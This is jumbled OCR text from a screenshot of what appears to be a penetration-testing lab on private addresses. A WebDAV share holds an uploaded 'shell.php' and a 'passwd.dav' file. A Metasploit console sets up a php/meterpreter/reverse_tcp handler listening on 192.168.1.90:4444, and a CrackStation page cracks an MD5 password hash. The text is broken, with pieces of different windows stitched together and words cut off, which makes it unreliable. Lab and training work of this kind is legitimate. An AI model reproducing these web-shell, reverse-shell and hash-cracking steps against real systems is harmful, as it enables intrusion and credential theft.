 CrackStation - Online P...
Shell No. 1
webdav - File Manager
08:16 AM
webdav - File Manager
bow Tables, etc. - Mozilla Firefox
File Edit View Go Help
dav://192.168.1.105/webdav/
Warning, you are using the root account, you may harm your system.
DEVICES
File System
Floppy Disk
PLACES
root
Desktop
Trash
NETWORK
Browse Netw...
/webdav on 1...
1
10
101
1010
php
passwd.dav
shell.php
2 items
ffensive Security
Exploit-DB
GHDB
MSFU
Defuse.ca · Twitter
Shell No. 1
it View Help
exploit/multi/handler):
Setting Required Description
------- -------- -----------
(php/meterpreter/reverse_tcp):
Setting Required Description
------- -------- -----------
yes The listen address (an interface may b
yes The listen port
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST => 192.168.1.90
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444
Supports: LM, NTLM, md2, md4, md5, md5(md5_hex), md5-half, sha1, sha224,
Hash Type Result
d7dad0a5cd7c8376eeb50d69b3ccd352
Color Codes: Green: Exact match, Yellow: Partial match, Red: Not found.
Download CrackStation's Wordlist
How CrackStation Works
CrackStation uses massive pre-computed lookup tables to crack password hashes. These tables store a mapping between the hash of a password, and the
correct password for that hash. The hash values are indexed so that it is possible to quickly search the database for a given hash. If the hash is present in
the database, the password can be recovered in a fraction of a second. This only works for "unsalted" hashes. For information on password hashing
systems that are not vulnerable to pre-computed lookup tables, see our hashing security page.